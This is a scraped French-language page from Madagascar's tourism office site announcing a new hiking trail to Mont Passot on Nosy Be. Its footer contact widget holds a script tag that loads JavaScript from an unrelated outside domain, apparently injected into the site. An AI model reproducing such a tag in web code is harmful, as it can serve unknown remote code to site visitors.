                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe-1024x550.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset=""
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe-768x576.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="" />
        </picture>
    </div>
        
    <div class="l001-header__spot-widget">			<div class="textwidget"><p><img decoding="async" style="background:radial-gradient(ellipse at center,#ffffff,transparent 73%,transparent 100%);" class="alignleft wp-image-24776 size-full" src="https://madagascar-tourisme.com/wp-content/uploads/2022/12/World-trave-awards-indian-ontm.png" alt="World Trave Wards Indian" width="125" height="155" /></p>
</div>
		</div>

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Nosy Be: un nouvel itinéraire pour accéder au Mont Passot</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 5 mars 2019</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="24248"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/'></div><p>Mont Passot, Nosy Be</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>            <section class="be000-column be000-column--1-column">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">
                <div class="be000-column__text">
                    <p>Si vous n&rsquo;aviez pas encore visité le célèbre <a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/">Mont Passot de Nosy Be</a>, il est temps de l&rsquo;inclure dans votre programme, lors de vos prochaines vacances sur l&rsquo;île aux parfums. Fin 2018, un nouvel itinéraire a même été tracé, pour accéder à ce belvédère naturel, d&rsquo;une beauté incomparable.</p>
<p>Ce nouveau circuit de promenade et de randonnée s&rsquo;étend sur 6 kilomètres et s&rsquo;intitule « Amparihibe ». Il passe par plusieurs atouts touristiques de Nosy Be, tel que le lac sacré d&rsquo;Amparihibe, et offre une vue dominante sur l&rsquo;archipel. Le circuit part également à la découverte de l&rsquo;allée des orchidées ou encore des vestiges royaux de l&rsquo;ethnie Sakalava. Durant le parcours, il est possible de découvrir l&rsquo;incroyable flore de Nosy-Be, composée entre autres de vanille, ylang ylang et cacao.</p>
<p>L&rsquo;itinéraire se termine par l&rsquo;ascension du Mont Passot. Tous les sentiers sont actuellement aménagés et balisés, tandis qu&rsquo;un nouveau panneau a été installé, afin de faciliter la randonnée.</p>
<p>Point culminant de l&rsquo;île de Nosy Be, le Mont Passot accueille plus de 1500 visiteurs par mois. Ce belvédère naturel doté d&rsquo;une terrasse suspendue permet aux randonneurs d&rsquo;apprécier de magnifiques paysages faits de lacs sacrés , avec vue imprenable sur l&rsquo;océan. Si vous aimez les couchers de soleil, c&rsquo;est l&rsquo;endroit idéal pour vivre ce moment extraordinaire à la fin de la journée.</p>
<p>De difficulté moyenne, ce nouveau trajet pédestre pour accéder au Mont Passot dure environ 4 à 5 heures. Ouvert au grand public. </p>
<p><em>Plus d&rsquo;informations</em></p>
<p>Tél : (261) 32 02 930 68</p>
<p><a href="mailto:montpassot@gmail.com">montpassot@gmail.com</a></p>
                </div>
            </div>
        </div>
    </div>
</section>            </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-23 07:46:30 by W3 Total Cache
-->